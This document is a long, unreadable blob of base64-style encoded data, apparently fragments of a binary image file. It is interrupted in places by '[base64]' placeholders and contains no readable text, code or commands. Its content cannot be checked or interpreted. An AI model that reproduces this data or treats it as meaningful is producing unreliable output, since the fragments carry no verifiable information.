CSeswAFUA/Vqwb9VN/CnNAE2C//GU/u63bfujm94e/g89weI2jFhQOGqQ/Gv9IgiY8U6a+vwE8jsEvPP0j/[base64]/Bf7mIWxHcOI8cP4FJpzYb+DGiRlLblwZTh47liF37pwHHug82yZvCw0vM7x/qUeLNs0a9Wh4r2XPhhfaNOjbu3X3vg369enbcHbbJq5beHL/37yL/3b+fHnzPPHgUZ8eOp71eNO3b5/+PTv46STikd9OIg968ulJqE+fXjB6v/InyydBzi85EvMTk5Pw7z7BJGhPP78kwM/Af/CToJV/[base64]/wKpoYayCqurpJpKVCO0OjUpq4g6itWlskrKChl8uWisBkTZoISzzqpjgwZQqaMjUUrYABIxfO2hrpMGXcMkvfoCDNo8AENMMs4gq8yzxLbhDLNsV7PWW8r+yW22wEhTTDXGVDtXMNK2PU2wdUEbt91/ZltNNb9Iu5de1fztd7V4E8t3soIh46zagS2rVjXJGvarOtCoa7i6ybr7Z7uC9+MvMPng228/a0GGrzP15sPPPsgQjM/BjQcMUMGYFTxwv/8gdLCWBymckOd/TJhniws19GuLf7aYAcQOZ/hn6aVHLPFEF6X+pwmqqY5xxxsH2ZqQQbr+ehAfNRkhSSSR1P/ESETQ0KJJKRdwe4G4A6Fy7rjF3NKgBWhYYBYsxxTzHoHiMJMgA55Yk6DDXXFFhkUWmmUaO6eBAYYY8ODzrD8/kgaLQQ/dIVEm8GSDUpBMBynQjqZ5gx4mZBFEBH9k94cpT6lCaqqmUs39dlWf6tTTUHsnyoof3qAVkh341OjWXsn6cwDnxYAEiyiYFYlQLHxgdq/Gor3ArwIMi6wzxCYzvzN29SU/MswWC9dbhGPL97TAKBat/vxd45e0wPDPjV6RYRfCGtM/9UHMYIwZWLzARTGI4a8xBIOXvQQTjwdSp4IVDA0CG2PB7AhGPPvpznrOU57OWBBA6SnPeyJjMvr/vGdj2QrMyvzjMhIMaD4Hys9/[base64]/hLlVJYZUgfnI7VNVuAkGYAC3VoSlfPmUCRsFlp4IQBDL4Ah/O28FGRFGHW8FFFDXgyEVAJwYxiGINlMAe9kxCl2dJS1qFmQz4ZPiPKxjM/zMLW18AFQM/z2QmYJAxzQHd6ZkJ2k99y5kXvN5lmn7ts1/7YqdgFFhP8m0QoQzzFkIX6JeMUedi7MMYCitIDhOC8KH8wZhkyJNC98SwPgUq2coSs7H9IOiGO/TPSm/mIAxJoEJABKIJBJOhoG3IZzTdwk6d6MRfvOKnPxXRK4haVKI64BUOyKIYOSDGSYBxa1s7RFS/Rog2WNVHbHTjk5h0pCNJoo53zOOVyNoluxUhDi5wgR/J1CUaBAIh94jDXONgSFfEoRRxUCQjV7EKV6yiFIv7h0Le8A18fCMGeiqLJf90lh1Aoga+GMcdInLJlKRElB1hw6CkEaw/9eEHgv/oiatclTtawpJ3nfKJUHDXS6gIhbWsYpUVLMEIeuAhC6ggizOdqUljbQB6aTFWFrAAg20yq1l8ORi0/mJQvxQ0fetE52jalZltwPNaoDmOAk/DLoI515256Z88D7Yv+43rN/Yyb8E4811wwW9e7fxutlAYGAvGF4UMdah9v0M+8WyUohiLoQojU1/0BBh+Is2PRvsjGP2QABwDQpmBQPoPcECmQQ9KUBGFpkQMFY2mTezpP6RI4p++ggoewuIkqMDUp764qYNI0SH+cQgb3/jGV9WxjUfBxrEtYARp4God0VDkuWkpbmctwpKvFAga9DFwLlDA4Azi5DCZaa6rGJz/mfp6CQUwQMuruERf/3qJRnrlDjGoQRbwEQM2NI95HKlDHUBXAzA0IHJ9ktQlNTtKQA1Ae4Ua1KCwECgYxEIEmxLm8HA3laAo5ShEKUov1dFLSOcyl8W0ghU0jelHT0ANDOjKAMRCFubRWRzLFFawNiAGcTRADIA2Lva2Fw0fdK8zgDnfewmasIP9GoT0vMxkMqMuyWCmYdsVDWOgK13wmld/tinYtijoTwCOy37mcnY8BQZeyPhLfu/9l2Uy5tAORixiFRRPRAvcwWp5cN0bK48FTeZREG4MPxyV2cpM2p/2HEiHEfZPK3jo4JZGyC8cLlqDjtiKWhixiU/08D+C/5piiv9iEipm8YheDGOoghHkN24CjttwiDa0YY2IcCOS/jECIAu5q0UOaxqKsIAt2XzJLrjHzcNE1i0tQq0KWCuZ2jqmOChgFQpApEBYcAkWsEDMYmYBmIcg5hYwTgl3iByb27JYtOxAeWDABz7YQHaOXHLP0EMdFvLCzQeY0s4/aMEPMvAGfdjy0p5GrVZcC7yfFFOXmub0T3632kcbhQE/2EMNUJG8DTiz1HySJip79eprBqpz3GxWX4BNzmydM7wgrNdAr3WZYvf6NJlZTLpcM5k8aNfbwAZOvTY4QHu9nn0OU1j+/ClRdMa+YA6kYASJbz/rqOb42sFovqYDYP/XI/i+EV3YQ/[base64]/vgkANAE/wdOknNg0DWKALwfDvgkINyuAfBkAMuIAsIi8LflBYbgXWfstRtinQbA0MFKP/ADwP+NopgM6FgIAtnbaN+J4rX9wFOObrM46D92xDMqyNvNCFXIQtgkTj9hiIg/7wYOYrvg4K3SgK3qrDvfKLvcyNvzKm+cBDhlAoY1DGhExIhGJmwk6KZQAEMiAMF+MDHG6IBFrBZSLs/M5PQiTkH9hP/owmiToEijys/iyO4lJsizjORf4BxqwxAAfQxkrO5Gws5YKsjVouDRDBASFQyMBKEtIgDCpwybCEHblkA8Pkyo4OBBUAy7aMkLIsDsLM6SzBH8dwDGlr6lrAzIZgD2pwGvCBzTCCIXegBqZhdWpAkpIwCP/kUUBiJKIBD0/iUKKpJTpJCljJCIACDHsn/9M2TQ2soAzB0Au9UA1eMgisAANagCYZgAFWspheUidTMpcwQBboodW4QCgbQHm8Li3EwVjiQlCMkFl8IDEIA/c48TPYRxBJj4KwK7uucvR679rqh1zi5zfIBYIeaF0MBqCyZb26a/hu757WkhPnBS6HL76wg4KybaMiJjw8iBQlw4MwqmD6chUvJjD9x3/[base64]/2JJhklT0pDJb9Isvg8++kE9g0k3drHS/8kUVN2q/uiP7LAg/suOkvPRk6M3BFhNmdlGk9uPCAMQWcfGkICTCBARCCE4zMYThhMb//[base64]/2LaKR68D8EySDEtijEBxPvUFGb048J68T8iLMJ+sRcFI8I0BEIQ5ELcD4nOwR46pBV+4RyoaOJE8xeWVjCkUWmbquOc6hAEsMZqhAAj1VETkI0odQT+ARGMxEh6cwGmxFNvzh0tEEwCyUueTE2c0zmbU8sIaRHCjDpLcB+fbla38yUxwBKsQSYtAUEvYe7KoA/wAdbYbOzwIZqI9U+kIT7R7gEeoLM6gggHhRWsx3GlARSgIACiIBqkQBAc1AoYoVq3sFxpNSURVNT8lgxkkEG7dUJpUHaH4BLIgAUZFHe/8zsBkgUCVJemghHIAADAIAYUkldRCVJgQBpoorgCAgAh+QQFMgD/ACwCADsAoAGLAAAI/wD/CRxIsKDBgwgTKlzIsCFDSRAjQjwlCU3FixADSdIoiaJFihQlnfl3xKHJkyhTqjypo6XLlzBjytRR5EKSfxJuSuAhQWCRmTqa2Px3Iec/BXFcIFXqYsHCQUiXRnURR4HSqnGyZkVa5F+2fzcEmgi7sqxZlLQg9FvLtq3bflr+vZ1Lt+7aAAnpBAoAIRIECHwhQLRL2G6PgSPP/hNyI8DcUyFugLhxRu1bCGZD8AjxL4Tlt1BA8OQJIskNCaVPlw6B2rTBEf5iy55Nu7Ztf5oE6vy3u4mR23EKXBh4858O2xMUXnBxu3ltI0Wy2clWKxswxdizHyzsVo4k7uDdgv/556jkGUcC5fz73DbSEQDh4ws8cqbkWfuU5lK6wQMsiCh0/cODZJKFMBkIDPGA4D8g1EUJD6YVJxlvN9zEk4CmtVZhEiEs4NyHtwklnG4DcfCbbSz8U0BxRAmkwG2vXFAAQi+CCGIaXlWn3Y7Z/aFFfJgJEF98OZBUHx3/0PKPd3QF8g+AQxYGBlmJmRTCESGEcEYIQmQpUCBzQcDfmKfQ1YZAYQ3IoIGbTbamQP0hyN8gdRUJIVgDsQYCaq2FkERpewYqAXM2FurPFTOuaFNPr0xwmw4zCjRjEot6aJtTCR1naHM6/HMdj6AqBmZ4eIERJXiSEIQeHXLQEUmY/2D/[base64]/qYE0QNuOM8806nEibJQUNVwALt6UzyDYGDUIVVT7PJoJWVVGFqW2WQG21CM3Z4SnAXJ/UA5FyZUwXZvYNhOTYmJSERg6XIeD223C7fXJbmKF5BA+5hvC12BAX/4BJcQOWXK1oe0qm7J8S7H0ZJv/YwUMBEFYoebhJlNsahhLcJgnSAumLBOf/bGOFbXHoO9CK99xmhBagE5R6v0YMUoAmtqU6EBICaZ0J1rbhLlA2JnQt/EGOnGEAJQBQAsasbCm/BiH/9AEGJcpTP/0alKzB/Fo+ZO899uDrEStBrQ78VkEIvAUDQ9sjMD7jtpK1Pd/hVSOvvgryZ2BnpsXJooA8mF/d0FQvgfiJQRIQ1056sqBB3OYSVotgHHhHGwMQZEZFaI6T/gEHg9QoXXGQUQZrY79t4A50uLuEbdLROGB8ZXgwHAgtzkCHsv0DCnMpWEIYV5CxKSRtCKGLD/8K0oe30GAhMZiLD3j4QjxdiX4QK9LflKUgAUnmJpJJYGkYZJq6rAEJ+kqZsgiSId7ASTflgk2/nGO7gWihabMxABI6eBB3GWpd/[base64]/0URFbnQwIPC3L/A1O9BQsLyRYqTwUBTOjzJsMRzYD+BC0rWnEUdVknvegFoT8lwTUIHCOJiCZM24hgmQJp1G1YgIJlzrGUAulXHHB3hW1QUDYkLWU2c/dS2Vjwm9Rpoji1UyUhCOQM5/[base64]/zFVIKl9SwwK8sjLFCQbY9QkW2KgT9xh4oU3YMw/5saWg/juuZAVCBbmAtCFSHaKGNqiQGAps9LwgLltSYhgL7oTnFyocpS6CTTvcRGLSEITFtFERWhGm1L4ToXIyQQzBQIHJETqdBL470BeVxuHQVYLtgkEEtpwKQTv8ZvT+UohvQKM4Ol0tCnx6WLMtlxYDeQIsSVoQrY3wIFgIn1hJYgN6/mWfTbRVprxjFWLa9Aa61NfHJMXEtjmW4bo6wodG465MMqhIYOrPwJMyIYs1x/yNplSVLgNIExa0pL+g5nbIERNY2MAFMCBwLRJhxasHFk4SLYAruTvFfrLB2iWov8gabDNKP4RCNtowVK0MYJB7FBI4FX4K5/CcHboUB/hco8gmBiobA8CVrdQYJ/z4XFbYuBigmzPDKXcZ1dt9Sq3DLGSJgajPv9hBqIW5ApgvKeMxlhegoxrIDvp9Ft8gFIyZuii5uWNYHlDWcTOxggfQIIBVNcGk/aXjv/tiYBb+g9u1kYEWx1IMGfzR9vYYdqyUaxAgKG1nJrAz9+Ol6BRIoSRaDhJS3LE9nQIJ0X34w0GkTXdSPlhxvmzLe4TyCWPINDCSOyM/aGuvvVpB46JVl6xukKOw3a+gaD4Lev0m7lsIhpTljeW5eLBBepS3YNcCNa9xAlgeQNmX/sjDv//aAO/bHPTK9/ygi0aiJlLLhtJ7Hcg6KJNEHCX89l0quezeTNBpiOQ6lhY3OM2C6EJ/bC55DtWD0clXggC3rWsc59AZB69SUIWIYAHAtnQNA/63RaJzlVr+hqOZPXNcLdIVBF0oYS8/gY5DI3GXNv1X1jI7vaEGIVdFxVyTwhlcn9MoKRdiKyaBdKFLcemU9vFyX+vMAk3n3obhw3CNlDg7NkEwQ6dnw3KCUKd31k4eBX+RyZekQkHJN0hxZND8ZBEBbp8ciCjUnQP6QLXNYxnkQ0nCN4kTZjdjmkz/ygTxNqQr/7g8J8CIXHnmu9LCFk/gQLari+j7palXnA4Akpz/0GMYpQLHFaYVrjySc3M/jlmgr60mcArTjfRf+ThCudXQbQJQjpS9h+0vxU8jPcPJlBh1/EKDrB6fPALr7cQ6vEPVcJ3zUV1Y+NaFRhbFMgdPvBIN9BjsYIrDvB1xwVp/3BvtDIxflN1mJFEc2F2j4MQxYFFvsQbz6daBfE/CCF+A+F46WIJaEBlZSYvZrYNHPUc80cQAaYiw0FzseEkSLAPBOFAtdFlB8ByhHAbozRI1QF+tdBt/9AFVDAJA+F6fNCABiF7Z3AGsvdTX+VhA1GDbcFu6zYQ0icQzAIe0MMDQ+VpiCYQVTcXu3UQjnEwEMAD3NIf3LcWEAB3c/Fvc//HG9ZnIX9HRv3xh/[base64]/xdGjSH2P/wjjtkxAZI3dAlgTcEh+KcBCKwmosEnLl6EOnFpB+NRxp9leVQ3iFFxuhOBDuMIsVRBBw8F+TwoSksw1wYAcfJBtGUFKlUBvpgARnWRsYQG+1piPVMWGDJIwFMRJQ9VM+xRnyNlwEcYdvMUqY4AF0kYVtN2kuyR2BKBDR6BaECSfHFxal5oEG4Ze0UiSng0/c8W+oRlUsEoPpyANJ6WEgRUYJIWT2aIpTaVPF5EbQ5A/2xUH0JxAkoF6FUjpIk3kC8Yn+IEi6eXL/sAzYlBDXwW3W8U10WW7/QJIFwSVe1YEtaGIx2Q8GBZOmVphs8UkfsI3bqJT6pnWjplFstz2f/2RcV3ADPCSB/eADcUVWi9l3xIEJcFgXJcYQQnZeDhBisPVpC0Ep7JKQiIUIAuEOA5GQMeVlrdMi5mcooYhMl/BMtWFf0BQGtTYQLlQLFsZtdFmXJTlPiYElPsVv1dlPHoYJ0+WBFFCd40Odc3F7A9Fj15gsxxeTA5RjjFOJNmgQJbpJA6FwBWCCdTGU0aUQ5XUTlPIK3whxpokQSdoiBdCaiJV4ZiYQCYlHCPEOBeCV/oBMmncFmWAb9/APiuCl92IbgEBKy2AHaDoQE6Y111GcF4Zh5lEf6JGGP3UGILAlH3qn7jiBA9FJbZGMiomMo7ana1FjaJJV57gss8Z2jP/zmFU1F6EQK0gwahcQFjfgp3xaEO0ZXgiHKBcQmXaRmAh3EAh1URp3UZcaJZhxmgNRQMRBFCOgCbIqq2ggXxZxq+2Vq7iKqwSRB0UYf0jXX5IioDPSio0VSLJYO/+ABrZhEbmIEGhaCxVqkSaAdOOGnD6Vhtl6bj/FJZ3ho4pYStvTceMKWUnlWyT4h1nIQ4lIVnRBCDxAqPqZOzh5mPPmjZdxc9nHB4QBARNqRhOFa6b0D9HgRbGVA2vHLrwBfq40CC2xWTujM684sTcTBBXLMxarM9sCllfQkLFhBGfCR/8goALxDhLgn/6AX54nEANJG3yAAi07G9UQs7IhAkP/V4/[base64]/r9Ievm54EoU/t9A+19BbS8HKky5f42ixWtnVMOXECa0aUgp6KSEr7cLDz0qrFIQEy4rz/IJWFR0pw4GAsp4tCKGAm8iFo8Iki/4A0o3O4/2ANgfQPjEA68HgQ0lF6LfSmXKMlDLIlCBJU53S/JaElBpK5+tsZvXudHxadDledtjeddsh7qQu1bsE4WBsehMlDB3cD6MmifgSqZXcQFzC7/QCoLmdiC1uq87i2oalaUIgEFuwWdWM6KzIiUGkTAXkBv2pyNptyrfmlBUFHxGqlKBsbfKCbobNlDfoPW8YAKOB4BsAOJ9SqXtE4cvmLMZS5XYK59TESVAyBmhHFBtShmXsGI8ypA2G1dDOd54rCA3HCbNG6SaujKOWBlsiHQ/c3cMIDYJypBDHHrIsQhrYWCpFe89jHvGGkdXEAVgaFsdVxRLEiICwpRv+xw+kiSO/3QKXYX2v3DiRnI/vgw2NKG6NHOihwGz+4Z10ol9/kQl2AocODp1fCrT7ls5xxBCBwJZORlyMhwXRRSiooECyIrkgQnZAWncSVou1GxgLRwAizoypCVxoHIVV3TwG5zLf0LGYMwEuptiBsExdwn3VBSaS0X9HMFvLQTENxtzkRkE3qpbqqq/AnG5eAAumcbQIBhVp5QcbqHIenmwuWYPdcG4EACLmIBBSppsY5lzvFJV1XJV6lGWUDAlhyuZmLJd8FKwZcric6mPSWo/PmR9JnYwOcYgPRxmthyPSqjJKpG5h5r6dTAJmwl22xu0QZc9QsEGnsFjHQQWT/1l+xRQn+ZTrRuyKqOBC3cSbraxDt7A8G0AVnCweco7J5dggFYKUK4BKbdX5A4woQWWe1MWZWTRuAEAa2UZYuN6E6sm0X5gA7CyoaNrRosrkK/[base64]/W/8hD44o7+nSka/FYNwBeZicvFg19v9UxkfO/l2gQV5AEYTsQyMsW87nZ4EfNbrtotftjHVTIZiZgsSkQ1Otr9gUHJcV+awYHcXYbBiBguj2y/4C9s+EkDYkGQBcbE9AG0HR4amAbr4kEpmwQxSnWn+J6wqO59bEY/Lsg1hJjd+PQRrsZj1qTBBGdsQVbd72iPDTGxVzSdFxwGHg7jDMi+42eEuU7+aLkBZEJRyrflKIyK0wp0enfZ0sQpd0PipCKktcTATZ4qZkczDSKBPFGt6EAu/0PlFwA7uDmV4AIyvrbpaADGWuxQ81lannnFWsA+3CgakodJS4WISVOPRsW/P8Lnv6bJXijYqL7l+2YMc/4nEiQCeExQFo3V/pixx/9chfAQ9anoozZOUTRMTHZmDfEHelNL9WcBAXQxZsEhVkOkKbrxgnb04xVeGRubFaZCStXG5fQ4AVQilb65nAQ3P8A3FbzssuENNvg4RB+EChwc/9cEFpjB9wGDKlX1sKTXJzRJQmRGGRxNyATxcgLaR5NN/KhT5592RyTaMK8mQLBr8h4O53zOJRyqlVXSmnnzBtdGKLaqipTHPQ+mFXGUrQ+fVsOpAa5ijy4KUYQB4E7imtWACKFHEjdOW/+5gThDjHsDzNcZZvX7AUBCK3ZZcygi/+K3L4orYUULwL4Cyr/[base64]/wBVKghQJaUBHutUzHdgUb//Ef/wu4REkCPq2QArF5HNQ6HYTmhSIIzHS2gB7Kgl6AtdAFJiAPMv+FCIiAMwkqNjSMjQ4Q/0Lc+PcPxA0QIf4dKQih30OI/bAgKViQ4b8bNCJuVFQRy0aIFCtiokgR0xVM/1BWZFkRCRKHGz+0/BcTJMQYFe1c4XGBB8ubWFoWKBi0IoKb/WxupFkwyYUCF6Ik7ecDBZJ9FOFQJNq0IVUISOBcYVlAQtcm/tSqvVRx7Vt/bQoGgXsVjko4Bdzdg7vWSJttKP7d9VqAxKu+/u5lvfpPK9mCXSYk9nfJSF9LBUUW3OY1G7B/JoCZ6EL6X5d/VLyuZt36Hw+Esb3CPkiTh//CojdjpCyY8ggPpEmHsfyQNKfmgpBd91Z5AKSPildQmqEKEcLQik/56G7qgzuc4je7xUhqxvG/rlCTFBAA1vFVwSrlF6ZO1cwVwkPzsICrpSCaxIzQrBS4NLGroiIo88eA8+Kj6Z0LSHhHk8QkCWwbOO7Cj7NXdKCMgX8Sa8s1O2oBphYTC6qFplcKesWBV1RbbsamEKroNh6OuCFH3ATCSKDf/kEDjaUiOmCzigChigKa+rjpOuZEsuOfC5ZD4grvOELuH0yKNK6gKSsiqgBKbvqnsX/68BKijv7p5sl/nLtJGvmUeyoH9/Zh6cr8CiIKKpbWfAiCbTZs6rK1JhD/TBJLRERCsDjgQgM/yA5RkMEzxUKypXcKcCEx1A4sII9RC3hlssQmODMxEfigaJswaaolmxVDqwW1yApSzYGWfuGVRmBBaOmg244gNjZiQ7jtHzCqg/JGTKig6riWMkkKC5JEKrO6jcLqAqRnj+LWuuRY+umfm2BgSR5urwoOpFBye64sP9uo7gDGkCg0L+XM8qq+8shSDkG4DEAC0QorivStBQqCwx0tEIaLBcE2LesdCTB+R4G+BPwHQ7xK7ZCyICqSWMHMWgKtIBNuNSE0eV7+55d/XnwlE1//+RXYGX+qraKfBTqXJge4HYa3grKpKak1vMIEz5tmqqjZcSGi/yRNkJhsSVDusNuWKTS/vgkBwZjubGlwH23JXqrwfVRtSisCFL1/JNgaLLGa8tCvLgxQsBSX/H4rjs6uGFnEswcTq8+6O+30n73fKllfldxhqdFUPy6IAQX9ygRMlVsWvbQuXsFV55xv/uXzX/jg2bWgWVLWIIJ6ZKmH6oTaLCVBoWsJpTDXFCr4qiFCAG1yo/sH6o2goKqpb0GaKD5gqvPh0TfBLUjPj8xEMhOuY8jXriu6Qq9Kf1vK4wqAu24prbcugSPyic9zDBG44ogM1b4myCQ+BzUlYxl7hwj6wgDBCCYv7hgVfwIkl4rwoXNqSUNFalUilq3sH/JgWRdk5P+iF/[base64]/CAWL9RiKAgoDXH8GYqNmQJZIaWjTX5zlo/7AfyICK1ijAvIr4TFCwLEL2NUOsf1UuKD7KCrqD8EgXbUIRx9EWWLN3Ed00xH1HESEYysqR9IMnBYK5guX//VMIaOuCm/[base64]/gGhlvQBpT3lawy6mAeaiAQOIAvMpiCjIc4INC+J1afFKkKCpuSR/4EtyU9eSIWeyw6WLJ1Jp0BZ86pD7lKijNygi07zwZZQQaM64+hHmzK0FdoNtgqBTVNSggSS3PBcmMDheZAGJkz4JCU3SALSkniF0LqWJhe4QpUcG9guksV874GbYxXqsD2hcxsv2cpzPTufrcTnbShIIpWwY7ehYBO7DtJsQSbr3i++x45qqwhh9LKayj6KcebrFD/96888DpQoGNIvSyyXhzwC9mODVRtFKlaRxC3jTP9YBuVYUosLyGy0L+PgaWgGSRjximYOGKFylyMs2NS2Nim+IVlwS5Mp3WC4wT0JclKyEy5xKQk3nc8Ny/U676qEuT1uSZDFVL493UUrpf/cbkUS6pithNfBUIbMFcarFSSptyTovCMe6fUPBXNGvArUivksd98NcXYwLlGceml0NsYx8HFNgSx63KHeziQuP6Uai5MtfMz1TSlW292uHYCBBNCEqRaiuxUjX/GyR/6DhA5YXYgLQkkTewXFtDGX0HhmkoIQ5DX/sANLS0njAuyIuDluSnkzDUa6RdPKLIHoq1qz3bjJJ8oFaUzhIFzfzcRXM/Gh1GK/GN4o46cASSwAUZIQYP6KKTqHpe9Y4nzNOskVyq1xx8MI0203M/YuXXlHgF1zF3Q7jFSk6tS6sYkhkN0l0ELO85Q6Y4cu1iK5BeEgRU9TkQ+qliWDeHX/S2bHkh3RRtWvEbXTWDJcnlRJaVW6cUuykdMflYUHOVRJSn5b8Ogwt7leocgVILrs1vS5Iu6ATKGutK9iJ1nbre5ydFiuIcIUe9nhZiaYo+neAuTF2jTRC1EuW/R0l2ssluO5iR/Xz/9K6K557Eq39eNPynaFLIgtSB6qFCZ8a+ZswCgRaGg1Wpa16GUv+5XAWzIJDgyCAwVXdRJ2REbYvnZGF8C4C1NiU+WgGqelJAjGswE8V4OcB1FBecqVU76fnzDXv+tzn9289ZgnZ0w3pwnL39uauppb2kIvtrI/v/KiF52Bq2eccuVMlHfU+bF5/G+nVm9nP617TLpnicpp/wLYfQuajItedK5C84pznGaRTYn73AkO8tegF+EKx+QKGV7bvPfkXBK3ewF4cIUb8OTwN/[base64]/+msyvYC8Avw737aiYOvBj9g77WkDp+IkCis70EGwp+Mgz1GZWuWw0FW5ELwDAXzDDiawkNq4hImyQ9bAnY2DHWqK3W4DGnUBq50b5PjDXtgw0lxIhM8omeQJqh6YlUK5/wm0KaCL8kuIJZvEJaxMI/gcVoggperKvWgAoxpJH58xP5E0E5zENYpBuqO7OWqDPZawoGMkb0kADAwjprjEAxcRwGdLr+gj1C7ENOoT1D9DkSuADR40Wv+8UWhKaWObsVWT7UoJnlYwkZaRFMKzi7M78rfK0drJFMCrUrPBdQrIiJu76FI4hUQ48mTMXzC8JWTD9anLhkDLVmMx9Zo5L/XDQvr2guX2yJufnI6boAaZxD1hBJopNAAhzHpgCUiewUc2SJCBHECZyzZiw4C9TAPuxDbeSn/ioLwwCsQSSBPCAVkfQ6o1yORaSRX1CNX7AolvgcSdsV6OsJg9TBc3Eh12i46mtIHtgxVKwSuxMTJuyKHVHCVtQ+70s/qlzLKmFFltjHslCPobDIjJwbuSkMjfTIu4Q+o+vAiXzAZhI92RPHOptJcjOLZvoHA3zG1TC3DORJw9TGnSw3u+nJu2LA2EMPyIq6OPTDrssYKhHKcowQaJLG4VvEpFw7R5zHmqGCDzMteuSVD7pHEwNLkcLBnhHCu7sRtUw/jEgCm2LC/9e4QVLcEfAbxVRLziZMNYhMQl48F4GByQK4wsiLtYwEQ9b4E2nbTuwEuWp0PXLbTtHrJ4ukOvP0k5y0xjrDxtXgyYJgTJYAR218rPjUzG6UkJtUTKgTSYxBzIyJCqKUG6+rzhbUSAwLDQKtmV94hdf0Cl+hgklQrUmbylDLO7i0JCohCK/UPlRES4Xk0OJMyFSbxRVKS/SLiuZ6ioiTmyu80H/YRxJdjb+MNRqt0UqU0UNEyQVsRlgkCp1kpk4JT8gsiPm8TJ20xsu8zwmUkH66TCMl0geBLAK6q5cMsMchlTEBM8UErDwoR6E8izyQAJGkRgJlxAsQteKjidecxP+mmETUerUzddE47YnbZLE6/[base64]/usDfk76KoMaMCdMwdaYxBaxoUkH/FLTYA5XELWDQjWXNplAtCL1RUzTFtgzIG1mOhBNLEx2y1qggSxy1KjmENDgE13DXxOTOE9JCetFZSXWtFZHZ12kFcEUERGgJl+VWe3AzaPtXDNzGkSwIooXaCtoCZ1wNl30QzaSRWX2d/2KJq3XXinBZsyCVszDJKrGbyCPBC5CAAyVB9wPb5ZARGVlWkR1OjKDUkvxTEOWBXA2DcMiFiijaf0gDAqigXJABMMrSfzAAAgiDgsiFSIhcyY3cor0BXjwfzDUxa73RPSjcf5CCyQ3df0DWdGSJyPVazxVAeinVwE2AggDdgjjdf4gEApAb9iwIwt2DptiCCHzMWd3M/y9DhNAd3kiQghxFXd2lic4tCDIVypgcW5MMU/NyQQti25ZoETZlDboVWSf0TY/sx1X7TZUd17FsOMYlgKI9BAJwXcKtICkgAJq13KHpXMElXAK4X/z1XDHF3I5s1IowgD2QgT1w3LtE1jS4WuxEhDQA3EwDAM+l3fzNX3M1AMm939AlgMn9va4rFdYtiFZYXAwm3EhQ4Mg9YNo94JWL3QheYQs210/FWarjyQAT4cnF4AqOBCI1NylQYAIAAAPoBCowACIoCAd+T9IkytItQYZdjTStCLgtiI2dmUeKkYrAtDet264kLhdywlWEwrRc2ZX1CkToBwKYu86VWc9dX/+vSIDapQkMpomR+xPIm5HzzV8cHl3zuV/[base64]/IABVaN8nSN35uGQLnoGKeGOYjDWyYNkZJdx+MIC5CwPavWOWwN+W8FZK5mfsWLfWoOT7lQHaPYRwCANEIAAp2OWBagrZxV3/[base64]/0UEiBZT/zEKZljbX3KAxFa4gQ+26BtoYihmiaj2ChKau1fA6u11LUwiLt44l4RsS/[base64]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